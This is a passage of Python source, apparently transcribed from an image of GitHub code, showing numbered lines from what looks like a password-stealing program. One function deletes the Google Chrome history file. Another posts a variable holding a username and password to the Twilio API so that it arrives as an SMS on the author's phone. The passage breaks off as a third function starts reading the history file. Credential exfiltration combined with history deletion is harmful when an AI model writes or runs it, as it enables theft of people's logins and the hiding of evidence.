 152
153
154 def delete_history():
155 """Deletes the history file on the computer for google chrome"""
156 global HISTORY_FILE
157 os.remove(HISTORY_FILE)
158
159
160 def send_sms():
161 """Sends a request to Twilio through the requests package of python to send an SMS to me. """
162 """By using the requests package, the function sends a post request to Twilio which sends an sms to me with the
163 info of the password"""
164 global username_and_password
165 account_sid = "YOUR_ACCOUNT_SID"
166 # os.environ['ACCOUNT_SID']
167 authentication_token = "YOUR_AUTH_TOKEN"
168 sender_number = "PHONE_NUMBER_YOU_BOUGHT"
169 # os.environ['AUTH_TOKEN']
170 receiver_number = "YOUR_PHONE_NUMBER"
171 # os.environ['MY_PHONE_NUMBER']
172 # client = Client(account_sid, authentication_token)
173 response = requests.post(
174 f'https://api.twilio.com/2010-04-01/Accounts/{account_sid}/Messages.json',
175 auth=(account_sid, authentication_token),
176 data={
177 "From": sender_number,
178 "To": receiver_number,
179 "Body": username_and_password
180 })
181
182
183 def change_preferences():
184 global HISTORY_FILE
185 file = open(HISTORY_FILE, 'r', encoding='latin-1')